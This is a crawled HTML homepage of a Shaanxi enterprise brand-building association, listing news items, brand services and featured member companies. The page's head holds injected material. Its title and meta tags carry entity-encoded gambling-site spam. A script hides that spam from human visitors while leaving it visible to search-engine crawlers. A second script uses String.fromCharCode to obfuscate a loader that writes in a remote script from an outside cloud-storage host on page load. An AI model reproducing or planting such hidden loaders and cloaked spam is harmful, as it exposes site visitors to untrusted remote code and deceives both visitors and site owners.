

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sxpjw.org.cn/about/pinchunhuijieshao/
body_size: 9599
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#104;&#116;&#104;&#20307;&#32946;&#32593;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;”/>
<meta name="description" content=“&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#9989;&#21326;&#20307;&#20250;&#11088;&#65039;&#104;&#116;&#104;&#9989;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#38598;&#22242;&#31469;&#35802;&#32532;&#36896;&#65292;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="陕西精品网官网|陕西精品网网站|陕西精品网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="description" content="陕西精品品牌网，于2020年3月成立，系经国家法律确认，陕西省民政厅注册（陕民许准字[2020]第6号），由陕西亚特兰实业有限公司、陕西宏浩投资有限公司等15家单位联合发起成立的陕西省从事品牌工作的专业性社会团体。" />
<meta name="keywords" content="陕西精品网官网|陕西精品网网站|陕西精品网" />
<link href="/template/pc/css/style.css?t=1679644598" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/js/jquery-1.7.1.min.js?t=1615900131"></script>
<script language="javascript" type="text/javascript" src="/template/pc/js/jquery.SuperSlide.2.1.3.js?t=1615900132"></script>
<script language="javascript" type="text/javascript" src="/template/pc/js/main.js?t=1616047611"></script>
<script language="javascript" type="text/javascript" src="/template/pc/js/font_size_color.js?t=1615900131"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.1"></script>
</head>
<body>
<h1 style="display:none">陕西省企业品牌建设促进会</h1>
<p style="display:none">陕西省企业品牌建设促进会，协助陕西品牌企业国际国内推广工作，提高陕西品牌知名度和影响力，推动陕西品牌向品牌陕西转变、推动陕西品牌向国家品牌转变、推动陕西品牌向世界品牌迈进，打造陕西经济发展新动能新优势。</p>
<!--头部-->
<div class="header">
	<div class="top">
		<div class="w1200">
			<div class="topl fl">
				<span id="wtAdd">西安</span>&nbsp;&nbsp;&nbsp;
				<span id="wtWea">多云</span>&nbsp;&nbsp;&nbsp;
				<span id="wtTem">14℃</span>&nbsp;&nbsp;&nbsp;
				<span id="wtWin">西南风</span>&nbsp;
				<span id="wtWid">1级</span>&nbsp;&nbsp;&nbsp;
				相对湿度：<span id="wtHum">55%</span>
			</div>
			<div class="topr fr">
				<div class="tsearch">
					<input type="text" name="keywords" class="setext" value="" placeholder="请输入关键字"/>
					<a href="javascript:;" class="sebtn"></a>
				</div>
			</div>
		</div>
	</div>
	<!--导航-->
	<div class="nav">
		<div class="w1200">
			<div class="logo fl">
				<a href="/"></a>
			</div>
			<ul class="navf fr">					    
                <li>
					<a href="/about/">精品网简介</a>					<ul class="navc">	
					                            <li><a href="/about/pinchunhuijieshao/">精品网介绍</a></li>
                                                <li><a href="/about/zhidaodanwei/">指导单位</a></li>
                                                <li><a href="/about/ruhuishenqing/">入会申请</a></li>
                                                <li><a href="/about/wangzhanshengming/">高级顾问局</a></li>
                                                <li><a href="/about/lianxiwomen441/">联系我们</a></li>
                        					</ul>
				</li> 
                <li>
					<a href="/news/">品牌资讯</a>					<ul class="navc">	
					                            <li><a href="/news/news-pchdt/">新闻动态</a></li>
                                                <li><a href="/news/news-gsgg/">通知公告</a></li>
                                                <li><a href="/news/news-zcxc/">政策宣传</a></li>
                                                <li><a href="/news/tuwenziliao/">文档下载</a></li>
                                                <li><a href="/news/news-jdxw/">科技创新</a></li>
                        					</ul>
				</li> 
                <li>
					<a href="/services/">品牌服务</a>					<ul class="navc">	
					                            <li><a href="/services/services-pppy/">品牌培育</a></li>
                                                <li><a href="/services/services-bzzd/">标准制定</a></li>
                                                <li><a href="/services/services-pppj/">品牌评价</a></li>
                                                <li><a href="/services/services-ppfb/">品牌发布</a></li>
                                                <li><a href="/services/services-ppyj/">品牌论坛</a></li>
                                                <li><a href="/services/fuwulianmeng/">服务联盟</a></li>
                        					</ul>
				</li>
                <li>
					<a href="/demeanor/">品牌风采</a>					<ul class="navc">	
					                            <li><a href="/demeanor/qiyegushi/">品牌文化</a></li>
                                                <li><a href="/demeanor/pinpaiqiyejia/">品牌企业</a></li>
                                                <li><a href="/demeanor/huiyuantiandi381/">品牌产品</a></li>
                                                <li><a href="/demeanor/pinpaiqiye/">品牌人物</a></li>
                                                <li><a href="/demeanor/hytd/">会员天地</a></li>
                        					</ul>
				</li> 
                <li>
					<a href="/display/">联系我们</a>					<ul class="navc">	
					                            <li><a href="/display/lianxifangshi/">联系方式</a></li>
                                                <li><a href="/display/ruhuishenqing591/">入会申请</a></li>
                        					</ul>
				</li>						
			</ul>
		</div>
	</div>
</div>
<!--内容开始-->
<!--banner-->
<div id="bannerBox" class="bannerBox">
	<div class="hd">
		<ul>
		              <li class="ts3"></li> 
                      <li class="ts3"></li> 
                      <li class="ts3"></li> 
           		</ul>
	</div>
	<div class="bd">
		<ul>
		                <li><a href="" style="background-image:url(/uploads/allimg/20230324/1-2303241000515T.jpg);background-size:100% 100%;"></a></li>
                        <li><a href="" style="background-image:url(/uploads/allimg/20220510/1-2205101T33W49.jpg);background-size:100% 100%;"></a></li>
                        <li><a href="" style="background-image:url(/uploads/allimg/20210318/1-21031Q530144b.jpg);background-size:100% 100%;"></a></li>
                    </ul>
	</div>
	<a class="prev" href="javascript:void(0)"></a>
	<a class="next" href="javascript:void(0)"></a>
</div>
<!--关于品促会-->
<div class="iabout">
	<div class="w1200 mt60">
		<div class="atl fl">
		    <div id="aboutBox" class="aboutBox">
    			<div class="bd">
    				<ul>
    				                            <li><a href="/news/news-pchdt/83.html"><img src="/uploads/thumb/500_500/1-2103301P533W5.png" alt=" 陕西省企业品牌建设促进会赴山东省企业品牌建设促进会参观调研" /></a></li>                     
                                                <li><a href="/news/news-pchdt/138.html"><img src="/uploads/thumb/500_500/1-2104141R951632.png" alt="大力实施“沣东荷苑”品牌创建 全力打造乡村旅游农业品牌 ——陕西省企业品牌建设促进会调研沣东新城农业品牌建设" /></a></li>                     
                                                <li><a href="/news/news-gsgg/350.html"><img src="/uploads/thumb/500_500/1-230324155RC00.jpeg" alt="关于陕西省2021年度企业品牌评价评选结果的公示" /></a></li>                     
                                                <li><a href="/news/news-pchdt/366.html"><img src="/uploads/thumb/500_500/1-220P41H141132.jpeg" alt="醉美柳林酒  铭刻品牌荣耀" /></a></li>                     
                                                <li><a href="/news/news-pchdt/363.html"><img src="/uploads/thumb/500_500/1-220P1104ILL.jpeg" alt=" 陕西省“质量强省 品牌兴陕企业品牌推广峰会”在西安开幕  " /></a></li>                     
                                                <li><a href="/news/news-pchdt/338.html"><img src="/uploads/thumb/500_500/1-22060F93Q4P6.png" alt="陕西省质量管理和质量保证标准化技术委员会成立大会在西安蓝溪大厦举行 " /></a></li>                     
                                                <li><a href="/news/news-jdxw/147.html"><img src="/uploads/thumb/500_500/1-2104210U53N94.jpeg" alt="发改委：将于5月10日举办2021年中国品牌日活动" /></a></li>                     
                                                <li><a href="/news/news-pchdt/342.html"><img src="/uploads/thumb/500_500/1-22062206264EM.jpeg" alt="陕西省品牌评审专家组到陕西黄金集团股份有限公司进行复审" /></a></li>                     
                                                <li><a href="/news/news-pchdt/375.html"><img src="/uploads/thumb/500_500/1-220R5194T0G5.jpeg" alt="陕西省企业品牌建设促进会召开半年工作及“品牌推广峰会”总结会议" /></a></li>                     
                                                <li><a href="/news/news-pchdt/340.html"><img src="/uploads/thumb/500_500/1-22061FA025224.jpeg" alt="陕西省品牌评审组赴陕汽控股集团开展企业品牌认定复审工作" /></a></li>                     
                            				</ul>
    			</div>
    			<a class="prev" href="javascript:void(0)"></a>
    			<a class="next" href="javascript:void(0)"></a>
    			<div class="clearFix"></div>
    		</div>
		</div>
		<script type="text/javascript">
		jQuery(".aboutBox").slide({ mainCell: ".bd ul", effect: "leftLoop", autoPlay: true });
		</script>
		<div class="atr fr">
			<div class="ilanm">
				<div class="ilml fl">
					<h1>关于精品网<label> / About</label></h1>
					<div><span class="abtspan"></span></div>
				</div>
				<div class="ilmr fr">
					<a href="/about/">查看全部</a>				</div>
			</div>
			<p>陕西精品品牌网，于2020年3月成立，系经国家法律确认，陕西省民政厅注册（陕民许准字[2020]第6号），由陕西亚特兰实业有限公司、陕西宏浩投资有限公司等15家单位联合发起成立的陕西省从事品牌工作的专业性社会团体。陕西方园品牌标准化管理有限公司接受陕西省工商业联合会的业务指导和监督管理。陕西精品品牌网现有会员单位300多家，首届理事会选举产生理事单位69家，常务理事单位21家。理事长单位为陕西亚特兰实业有限公司。会员主要由全省各个领域的大型品牌企业、成长型中小企业、品牌中介机&hellip;<a href="/about/">查看详情>></a></p>
			<a href="/huiyuandanwei/" class="abtl1 ts3"><span>会员单位</span></a>
			<a href="/zhuguandanwei/" class="abtl2 ts3"><span>主管单位</span></a>
			<a href="/about/zhidaodanwei/" class="abtl3 ts3"><span>指导单位</span></a>
			<a href="/about-jrpch/" class="abtl4 ts3"><span>加入品促会</span></a>
		</div>
		<div class="clearFix"></div>
	</div>
</div>
<!--品牌资讯-->
<div class="news mt60">
	<div class="w1200">
		<div class="ilanm mt60">
			<div class="ilml fl">
				<h1>品牌资讯<label> / <span>提供最新的政策文件，第一时间掌握行业动态</span></label></h1>
				<div class="nesdiv"><span class="nesspan"></span></div>
			</div>
			<div class="ilmr fr">
				<a href="/news/">查看全部</a>			</div>
		</div>
		<div class="newsTxtBox">
			<div class="hd">	
				<ul>
				    
                   <li>品促会动态</li>
                   <li>公示公告</li>
                   <li>焦点新闻</li>
				    <li>政策宣传</li>
				</ul>
			</div>
			<div class="bd">
				<ul>
				                        <li class="inews">
						<a href="/news/news-pchdt/609.html" title="陕西省企业品牌建设促进会举办第56届世界标准日暨企业家座谈会" target="_blank">
							<h1>陕西省企业品牌建设促进会举办第56届世界标准日暨企业家座谈会</h1>
							<p>2025年10月14日，第56届世界标准日暨企业家座谈会在陕西省企业品牌建设促进会（以下简称“省品促会”）会议...</p>
							<div class="fl"></div>
							<label class="fr">10-15&nbsp;<span>2025</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-pchdt/608.html" title="陕西省企业品牌建设促进会与西安报业传媒集团举行战略合作座谈会" target="_blank">
							<h1>陕西省企业品牌建设促进会与西安报业传媒集团举行战略合作座谈会</h1>
							<p>9月16日，陕西省企业品牌建设促进会与西安报业传媒集团（西安日报社）在省品促会举行座谈会，双方围绕共同助力陕西...</p>
							<div class="fl"></div>
							<label class="fr">09-18&nbsp;<span>2025</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-pchdt/607.html" title="铭记历史  缅怀先烈" target="_blank">
							<h1>铭记历史  缅怀先烈</h1>
							<p>—陕西省企业品牌建设促进会党支部联合西安市企业品牌建设协会党支部、西安市兴邦扶贫公益慈善基金会党支部组织观看纪...</p>
							<div class="fl"></div>
							<label class="fr">09-04&nbsp;<span>2025</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<ul>					
				                        <li class="inews">
						<a href="/news/news-gsgg/527.html" title="关于命名第一批陕西省民营经济人士理想信念教育基地的通知" target="_blank">
							<h1>关于命名第一批陕西省民营经济人士理想信念教育基地的通知</h1>
							<p></p>
							<div class="fl"></div>
							<label class="fr">10-13&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-gsgg/526.html" title="2022年世界标准日宣传活动的通知" target="_blank">
							<h1>2022年世界标准日宣传活动的通知</h1>
							<p>国家标准化管理委员会关于开展2022年世界标准日宣传活动的通知 各省、自治区、直辖市和新疆生产建设兵团市场监管...</p>
							<div class="fl"></div>
							<label class="fr">10-13&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-gsgg/394.html" title="2022中国500强揭晓：陕西10家企业上榜   我会会长单位东岭集团全国排名192位" target="_blank">
							<h1>2022中国500强揭晓：陕西10家企业上榜   我会会长单位东岭集团全国排名192位</h1>
							<p>9月6日，“2022中国企业500强”榜单在京发布，这也是中国企业联合会、中国企业家协会连续第21次向社会发布...</p>
							<div class="fl"></div>
							<label class="fr">09-07&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<ul>
				                        <li class="inews">
						<a href="/news/news-jdxw/532.html" title="争创佳绩迎盛会    满怀信心向未来" target="_blank">
							<h1>争创佳绩迎盛会    满怀信心向未来</h1>
							<p>——岐山天缘党支部组织党员干部认真学习党的二十大报告 2022年10月16日上午，中国共产党第二十次全国代表大...</p>
							<div class="fl"></div>
							<label class="fr">10-17&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-jdxw/530.html" title="二十大报告金句" target="_blank">
							<h1>二十大报告金句</h1>
							<p>新华社 国家发展改革委 2022-10-16 12:56 发表于北京</p>
							<div class="fl"></div>
							<label class="fr">10-16&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-jdxw/529.html" title="一图速览二十大报告" target="_blank">
							<h1>一图速览二十大报告</h1>
							<p>人民网 2022-10-16 12:21 发表于北京责编｜翟巧红     编辑｜张素玲来源｜新华社微博</p>
							<div class="fl"></div>
							<label class="fr">10-16&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<ul>
				                        <li class="inews">
						<a href="/news/news-zcxc/524.html" title="农业品牌打造实施方案（2022—2025 年）" target="_blank">
							<h1>农业品牌打造实施方案（2022—2025 年）</h1>
							<p>农业品牌打造实施方案（2022—2025 年） 农业品牌是农业高质量发展的重要标志。“十三五”期 间，各级农业...</p>
							<div class="fl"></div>
							<label class="fr">10-12&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-zcxc/523.html" title="新时代推进品牌建设的指导意见" target="_blank">
							<h1>新时代推进品牌建设的指导意见</h1>
							<p>国家发展改革委等部门关于新时代推进品牌建设的指导意见 发改产业〔2022〕1183号各省、自治区、直辖市及计划...</p>
							<div class="fl"></div>
							<label class="fr">10-12&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
					                    <li class="inews">
						<a href="/news/news-zcxc/522.html" title="政策解读" target="_blank">
							<h1>政策解读</h1>
							<p>新时代品牌建设开启新征程——《关于新时代推进品牌建设的指导意见》解读发布时间：2022/08/30来源：产业司...</p>
							<div class="fl"></div>
							<label class="fr">10-12&nbsp;<span>2022</span></label>
							<div class="clearFix"></div>
						</a>
					</li>
										<div class="clearFix"></div>
				</ul>
				<div class="clearFix"></div>
			</div>
		</div>
	</div>
</div>
<!--品牌服务-->
<div class="service mt60">
	<div class="w1200">
		<div class="ilanm mt60">
			<div class="ilml fl">
				<h1>品牌服务<label> / <span>引导全省进一步强化品牌意识 ，提升陕西品牌影响力和竞争力</span></label></h1>
				<div class="fwdiv"><span class="fwspan"></span></div>
			</div>
			<div class="ilmr fr">
				<a href="/services/">查看全部</a>			</div>
		</div>
		<ul class="fwbox">
            <li class="fw01 fl ts3">
				<a href="/services/services-pppy/">
					<div></div>
					<h1>品牌培育</h1>
					<p>品牌孵化策划、品牌培训</p>
				</a>			</li>
            <li class="fw02 fl ts3">
				<a href="/services/services-bzzd/">
					<div></div>
					<h1>标准制定</h1>
					<p>品牌评价标准 、行业标准</p>
				</a>			</li>
            <li class="fw03 fl ts3">
				<a href="/services/services-pppj/">
					<div></div>
					<h1>品牌评价</h1>
					<p>评价信息填报、评价结果发布</p>
				</a>			</li>
			<li class="fw04 fl ts3">
				<a href="/services/services-ppfb/">
					<div></div>
					<h1>品牌发布</h1>
					<p>政府企业委托发布品牌及品牌产品</p>
				</a>			</li>
			<li class="fw05 fl ts3">
				<a href="/services/services-ppyj/">
					<div></div>
					<h1>品牌研究</h1>
					<p>品牌政策研究、品牌理论研究</p>
				</a>			</li>
            <li class="fw06 fl ts3">
				<a href="/services/services-ppfp/">
					<div></div>
					<h1>品牌扶贫</h1>
					<p>陕西品牌扶贫行动</p>
				</a>			</li>
			<li class="fw07 fl ts3">
				<a href="/services/fuwulianmeng/">
					<div></div>
					<h1>服务联盟</h1>
					<p>一站式品牌服务平台</p>
				</a>			</li>
			<div class="clearFix"></div>
		</ul>
	</div>
</div>
<!--品牌故事-->
<div class="story mt60">
	<div class="w1200">
		<div class="ilanm mt50">
			<div class="ilml fl">
				<h1>品牌风采<label> / <span>讲好高质量发展故事，传播新时代品牌强音</span></label></h1>
				<div class="gsdiv"><span class="gsspan"></span></div>
			</div>
		</div>
		<div class="storyTxtBox">
			<div class="hd">
				<ul>
				    					<li><a href="/demeanor/qiyegushi/">品牌文化</a></li>
										<li><a href="/demeanor/pinpaiqiyejia/">品牌企业</a></li>
										<li><a href="/demeanor/huiyuantiandi381/">品牌产品</a></li>
										<li><a href="/demeanor/pinpaiqiye/">品牌人物</a></li>
										<li><a href="/demeanor/hytd/">会员天地</a></li>
									</ul>
			</div>
			<div class="bd">
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/qiyegushi/289.html" title="乡村全面振兴，品牌农业应该这么搞" target="_blank">
							<div class="qyl fl">
								<img src="http://oldimg.brandcn.com/zhuanti/newBrandcn/imgs/iconfont-weixin.png" alt="乡村全面振兴，品牌农业应该这么搞" />
							</div>
							<div class="qyr fr">
								<h1>乡村全面振兴，品牌农业应该这么搞</h1>
								<p>两会上的“品牌好声音” | 乡村全面振兴，品牌农业应该这么搞日期：2022-03-11  浏览：7495  作...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/qiyegushi/170.html" title="董明珠：当下中国缺的不是产品而是品牌" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-2104220ZQ1151.jpeg" alt="董明珠：当下中国缺的不是产品而是品牌" />
							</div>
							<div class="qyr fr">
								<h1>董明珠：当下中国缺的不是产品而是品牌</h1>
								<p>董明珠：当下中国缺的不是产品而是品牌2020-05-28 15:34:22 来源：中央纪委国家监委网站责编 /...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				    				</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/news/news-pchdt/603.html" title="陕西省企业品牌建设促进会召开“庆七一”座谈会" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-240F11S519126.png" alt="陕西省企业品牌建设促进会召开“庆七一”座谈会" />
							</div>
							<div class="qyr fr">
								<h1>陕西省企业品牌建设促进会召开“庆七一”座谈会</h1>
								<p>在中国共产党成立103周年到来之际，2024年7月1日下午，省品促会党支部联合西安市企业品牌建设协会党支部和西...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/pinpaiqiyejia/462.html" title="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22092R33A6413.png" alt="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司</h1>
								<p>米脂县沃亿康纯净水有限责任公司成立于2005年12月,注册资金50万元，位于米脂县城郊镇蒋沟村，提供就业岗位8...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/huiyuantiandi381/514.html" title="陕西省强势品牌产品——“轩德”系列商用车" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22101115051A20.png" alt="陕西省强势品牌产品——“轩德”系列商用车" />
							</div>
							<div class="qyr fr">
								<h1>陕西省强势品牌产品——“轩德”系列商用车</h1>
								<p>陕汽集团商用车有限公司（以下简称“陕汽商用车”）是陕西汽车集团股份有限公司核心整车下属子公司，始建于1958年...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/huiyuantiandi381/513.html" title="陕西省强势品牌产品——“宝钛 钛及钛合金”" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-221011150125451.png" alt="陕西省强势品牌产品——“宝钛 钛及钛合金”" />
							</div>
							<div class="qyr fr">
								<h1>陕西省强势品牌产品——“宝钛 钛及钛合金”</h1>
								<p>作为我国钛工业的领军企业，宝钛集团拥有钛材、装备设计制造、新材料等三大产业板块，始终引领着我国钛工业的快速发展...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/pinpaiqiye/474.html" title="陕西省2021年度优秀品牌人物——王  闲" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22092QJ635Q1.png" alt="陕西省2021年度优秀品牌人物——王  闲" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度优秀品牌人物——王  闲</h1>
								<p>王闲，女，汉族，现任清涧县九里山食业有限责任公司总经理。她性格豪爽，敢于拼搏，与时俱进，不忘初心，始终紧跟党的...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/pinpaiqiye/473.html" title="陕西省2021年度优秀品牌人物——刘文杰" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-22092QJ125912.png" alt="陕西省2021年度优秀品牌人物——刘文杰" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度优秀品牌人物——刘文杰</h1>
								<p>清涧县乡情农业专业合作社—刘文杰个人简介  刘文杰，男，汉族，出生于1983年1月，他是一位敢于争先，敢于创新...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
				<ul class="mt45">
				                        <li class="qy fl">
						<a href="/demeanor/hytd/579.html" title="陕西省2021年度知名品牌企业——长安电气有限责任公司" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-220926120410152.png" alt="陕西省2021年度知名品牌企业——长安电气有限责任公司" />
							</div>
							<div class="qyr fr">
								<h1>陕西省2021年度知名品牌企业——长安电气有限责任公司</h1>
								<p>长安电气有限责任公司经国家工商行政管理总局批准，于2017年9月30日依法登记成立，是一家全国性的综合电力能源...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
					                    <li class="qy fl">
						<a href="/demeanor/hytd/371.html" title="韩武广：说说一个前线女大学生吴琳的追求" target="_blank">
							<div class="qyl fl">
								<img src="/uploads/thumb/500_500/1-220QGP1154B.png" alt="韩武广：说说一个前线女大学生吴琳的追求" />
							</div>
							<div class="qyr fr">
								<h1>韩武广：说说一个前线女大学生吴琳的追求</h1>
								<p>韩武广：说说一个前线女大学生吴琳的追求吴琳战地照女大学生吴琳她是一名军医，浑身却洋溢着顽童般的稚气，使我感受到...</p>
								<span>查看详情</span>
							</div>
						</a>
					</li>                
									</ul>
			</div>
		</div>
		<script type="text/javascript">jQuery(".storyTxtBox").slide({ effect: "leftLoop" });</script>
	</div>
</div>
<!--品牌展示-->
<div class="qiye">
	<div class="w1200">
		<div class="ilanm mt60">
			<div class="ilml fl">
				<h1>品牌展示<label> / <span>展示企业形象 助推陕西品牌</span></label></h1>
				<div class="qydiv"><span class="qyspan"></span></div>
			</div>
			<div class="ilmr fr">
				<a href="/display/">查看全部</a>			</div>
		</div>
		<div class="qiyeBox">
			<div class="hd">
				<ul>
					<li class="on">品牌企业介绍</li>
					<li>品牌产品展示</li>
				</ul>
			</div>
			<div class="bd">
				<ul>
					<div class="logoBox">
						<div class="bd">
							<ul>
							                                    <li><a href="/news/news-pchdt/603.html" title="陕西省企业品牌建设促进会召开“庆七一”座谈会" target='_blank'><img src='/uploads/thumb/500_500/1-240F11S519126.png' alt="陕西省企业品牌建设促进会召开“庆七一”座谈会" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/462.html" title="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092R33A6413.png' alt="陕西省2021年度优秀品牌企业——米脂县沃亿康纯净水有限责任公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/461.html" title="陕西省2021年度优秀品牌企业——清涧县西部粮仓农业发展有限责任公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q55501425.png' alt="陕西省2021年度优秀品牌企业——清涧县西部粮仓农业发展有限责任公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/460.html" title="陕西省2021年度优秀品牌企业——好又多供应链管理有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q54955919.png' alt="陕西省2021年度优秀品牌企业——好又多供应链管理有限公司" /></a></li>
                                                                <li><a href="/demeanor/pinpaiqiyejia/459.html" title="陕西省2021年度优秀品牌企业——中辉设计集团有限公司" target='_blank'><img src='/uploads/thumb/500_500/1-22092Q54452112.png' alt="陕西省2021年度优秀品牌企业——中辉设计集团有限公司" /></a></li>
